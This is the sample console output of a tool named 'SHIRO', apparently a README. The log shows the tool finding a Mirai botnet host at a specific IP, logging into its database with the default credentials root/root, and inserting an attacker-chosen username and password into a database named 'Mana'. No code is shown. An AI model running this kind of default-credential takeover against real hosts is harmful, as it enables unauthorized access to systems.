 SHIRO
----------
[16:59:20]: desired username : chooseyour
----------
[16:59:27]: desired password : creds
----------
[16:59:30]: mirai was found! | host: 34.70.14.108
----------
[16:59:30]: attempting sql injection ;-)
----------
[16:59:31]: we've connected to 34.70.14.108! | username: root | password: root
----------
[16:59:31]: now attempting injection | information_schema
(1044, "Access denied for user 'root'@'%' to database 'information_schema'")
----------
[16:59:31]: now attempting injection | Mana
----------
[16:59:31]: injection complete -> 34.70.14.108 | username: chooseyour | password: creds----------